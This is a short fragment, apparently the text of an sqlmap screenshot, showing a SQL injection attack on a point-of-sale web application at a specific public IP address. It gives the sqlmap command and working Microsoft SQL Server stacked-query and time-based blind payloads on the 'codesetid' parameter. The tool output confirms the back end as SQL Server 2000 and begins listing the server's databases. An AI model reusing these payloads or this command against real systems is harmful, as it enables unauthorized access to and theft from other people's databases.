 Sqlmap - sqlmap.py -u "http://60.166.10.93:8080/pos/posbusiness/train_get_code_t...
Place: GET
Parameter: codesetid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: codesetid='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: codesetid=' WAITFOR DELAY '0:0:5'--
---
[19:41:49] [INFO] testing Microsoft SQL Server
[19:41:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[19:42:16] [INFO] confirming Microsoft SQL Server
[19:42:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[19:42:22] [INFO] fetching database names
[19:42:22] [INFO] fetching number of databases
[19:42:22] [INFO] retrieved:
[19:42:28] [INFO] adjusting time delay to 1 second due to good response times
7
[19:42:30] [INFO] retrieved: maste